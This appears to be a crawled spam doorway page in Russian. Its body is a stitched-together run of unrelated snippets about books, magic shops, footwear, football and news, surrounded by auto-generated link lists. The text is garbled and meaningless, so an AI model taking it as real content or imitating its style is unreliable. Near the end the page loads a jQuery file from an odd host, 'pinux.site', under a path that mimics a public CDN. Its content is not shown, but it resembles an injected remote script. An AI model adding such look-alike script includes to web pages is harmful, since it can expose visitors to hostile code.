

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-knigi-zheltye.html
body_size: 3679
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги желтые - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги желтые</h2>
                            </header>
                            <p>Производственно-складское помещение в аренду или продается. Сдается в аренду или. На ЛитРес вы найдете все книги Анны Даниловой. Скачивайте, читайте или оставляйте отзывы. 
Прошлое — это вероятность. По словам Хокинга, одно из следствий теории квантовой механики. В нашем магическом магазине вы можете купить Книги по магии и колдовству, а так. У нас вы можете купить Книги по черной магии и демонологии, в этом разделе представлены все. Большой выбор мужских ботинок в интернет-магазине WildBerries.ru. Бесплатная доставка. Большой выбор ботинок женских в интернет-магазине WildBerries.ru. Бесплатная доставка. 
Сергей Калашников - биография автора, книги, обсуждение книг, читать книги онлайн. Изучение английского языка с нуля. Книги на английском языке для разных уровней. Здесь будут выкладываться книги по транзитам планет, прогрессиям, дирекциям, солярам. Авторы книги, преподаватели высшей категории Всеволод Костров и Николай Яковлев, хорошо. Галатасара́й (тур. Galatasaray Spor Kul b ) — турецкий футбольный клуб из Стамбула, входящий. 
Кристи Агата. Скачать бесплатно все книги, которые написал Кристи Агата в электронной. Татьяна Толстая. Рассказы из книги Ночь СВИДАНИЕ С ПТИЦЕЙ-- Мальчики, домо-ой! Ужинать. Объявления о продаже рыбок, фильтров и насосов раздела аквариум в Перми на Avito. bivbb, не обращай внимания, отличная зарисовка, я это только в кинохронике видел. 
Здесь вы найдете самые красивые фото рамки для фотошопа, а также шаблоны и отлично. ((Талисман x Восторг) x Восторг мускатный) Галахад - столовая гибридная форма винограда. Короткой строкой. Хору Красной Армии 90 лет, и он снова в Париже. Валерий Меладзе в Casino de Paris. Вы ищите правду про то кто нами управляет? Вы на правильном пути. На нашем сайте. Накопились у меня долги)). Не показала открытки, которые мне прислали девочки на 8 марта. Масленица. Я и теперь еще чувствую это слово, как чувствовал его в детстве: яркие пятна. 
Новости в Украине и мире. Последние новости ТСН. Самая большая база видео. Японские ученые выяснили, что коты узнают свои имена только когда им выгодно. Ряби́на обыкнове́нная (лат. S rbus aucup ria) — дерево или кустарник, вид рода Рябина семейства. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-besplatno-pesnyu-goroda-kotorogo-net.html">Скачать бесплатно песню города которого нет</a></li>
                                <li><a href="vxu-ryazan-shelkovaya-raspisanie.html">Рязань шелковая расписание</a></li>
                                <li><a href="vxu-proshivka-mozgov-gazeli.html">Прошивка мозгов газели</a></li>
                                <li><a href="vxu-akkordy-nochnye-snaypery-31-ya-vesna.html">Аккорды ночные снайперы 31 я весна</a></li>
                                <li><a href="vxu-audio-slovar-tureckiy.html">Аудио словарь турецкий</a></li>
                                <li><a href="vxu-microsoft-actions-pane-3-chto-eto.html">Microsoft actions pane 3 что это</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Жёлтые страницы Башкортостан Адресный телефонный.</li>
<li>Все книги Анны Даниловой Читать онлайн лучшие книги.</li>
<li>Владислав Крапивин: жизнь, книги и паруса.</li>
<li>Магия - купить книги и товары по магии в интернет-магазине.</li>
<li>Чёрная магия купить книги в интернет магазине Magic-Kniga.</li>
<li>Купить мужские ботинки в интернет магазине.</li>
<li>Купить ботинки женские в интернет магазине.</li>
<li>Сергей Калашников - Биография, книги автора.</li>
<li>Читаем книги и  - Just English Stories.</li>
<li>КНИГИ ПО ТРАНЗИТАМ, ДИРЕКЦИЯМ, ПРОГРЕССИЯМ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-rayman-skachat-na-android-4pda.html">Rayman скачать на андроид 4pda</a></li>
                                            <li><a href="vxu-dogovor-na-postavku-semyan-podsolnechnika.html">Договор на поставку семян подсолнечника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kak-skachat-platnye-igry-na-telefon-besplatno.html">Как скачать платные игры на телефон бесплатно</a></li>
                                            <li><a href="vxu-foto-priroda-rossii-torrent.html">Фото природа россии торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-chernyy-plasch-na-android.html">Скачать черный плащ на андроид</a></li>
                                            <li><a href="vxu-paveleckiy-vokzal-shema-parkovki.html">Павелецкий вокзал схема парковки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kak-skachat-gmod.html">Как скачать gmod</a></li>
                                            <li><a href="vxu-kinoteatr-evropa-ivanovo-raspisanie.html">Кинотеатр европа иваново расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
